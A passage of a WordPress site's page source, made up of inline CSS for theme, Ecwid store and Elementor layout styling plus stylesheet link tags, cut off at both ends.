#398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='custom-css-css'  href='https://stagefest.live/wp-content/themes/kava/assets/css/custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css'  href='https://stagefest.live/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css'  href='https://stagefest.live/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-850{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-5a3b4ca2:#4054B2;--e-global-color-580f4baa:#23A455;--e-global-color-7dc284c6:#000;--e-global-color-1fb0830d:#FFF;--e-global-color-4f0a4c1b:#545A5F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-container{max-width:1180px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-fc1635e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-99332cb > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column .elementor-column-wrap{align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-387 .elementor-element.elementor-element-2c63aa9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}body:not(.rtl) .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{color:#ffffff;padding:0px 0px 5px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:rgba(213,43,116,0);}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top .jet-nav-link-text{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:19px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item:hover > .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item.current-menu-item .menu-item-link-top{border-color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 31px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger{color:#ffffff;width:30px;height:30px;font-size:30px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-trigger:hover{color:#d52b74;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav__mobile-close-btn{color:#ffffff;font-size:22px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{margin:-1px 4px 0px 0px;padding:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-387 .elementor-element.elementor-element-3f91fcb:not(.elementor-motion-effects-element-type-background), .elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(117,117,117,0);}.elementor-387 .elementor-element.elementor-element-3f91fcb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 10px 14px 10px;z-index:1;}.elementor-387 .elementor-element.elementor-element-3f91fcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 30px;}}@media(min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:35.726%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:64.274%;}}@media(max-width:1024px) and (min-width:768px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:25%;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:75%;}}@media(max-width:767px){.elementor-387 .elementor-element.elementor-element-fc1635e{width:50%;}.elementor-387 .elementor-element.elementor-element-99332cb .jet-logo{justify-content:flex-start;}.elementor-387 .elementor-element.elementor-element-2c63aa9{width:50%;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-mobile-menu .menu-item-link{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .menu-item-link-top{padding:10px 20px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav{width:300px;background-color:#ff0057;padding:40px 0px 0px 0px;}.elementor-387 .elementor-element.elementor-element-7d17cd9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}
.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-container{max-width:1170px;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-b71d702.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 .elementor-element-populated a:hover{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-b71d702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-b71d702 > 